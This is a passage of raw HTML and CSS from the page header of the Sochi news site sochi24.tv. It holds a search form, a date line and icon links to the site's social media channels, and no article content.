tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 17 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" 